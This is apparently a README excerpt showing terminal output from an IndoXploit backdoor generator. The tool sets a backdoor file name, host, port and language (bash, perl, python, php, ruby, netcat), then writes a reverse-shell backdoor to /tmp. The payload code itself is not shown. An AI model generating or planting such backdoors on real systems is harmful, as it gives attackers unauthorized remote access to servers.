 >coded by b1p0l4r - IndoXploit<
[+] Set Your Backdoor Name : reverse.php
[+] Set HOST / IP : 127.0.0.1
[+] Set PORT : 1337
[+] Set Exploit Language (bash, perl, python, php, ruby, netcat, nc.) : python
[+] Success Generating Backdoor on /tmp/reverse.php
abdi@indoxploit-[17:48:00]:[tmp]$